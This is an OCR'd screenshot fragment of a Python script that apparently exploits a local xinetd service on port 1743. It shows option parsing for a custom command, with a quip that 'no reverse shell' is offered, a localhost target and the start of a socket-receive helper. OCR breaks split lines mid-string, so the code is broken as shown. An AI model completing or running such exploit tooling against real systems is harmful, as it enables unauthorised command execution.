
          help="Run a custom command, 
no reverse shell for you.")

parser.add_option("-x", '--xinetd', 
dest='xinetd', action="store",

          type="int", default=1743,   

          help="port on which xinetd is 
running (default: 1743)")

(options, args) = parser.parse_args()

RHOST = '127.0.0.1'

XINETDPORT = options.xinetd

cmd = options.cmd

def recv_timeout(the_socket,timeout=2):

    the_socket.setblocking(0)

    total_data=
[];data='';begin=time.time()

    while 1:

        #if you got some data, then 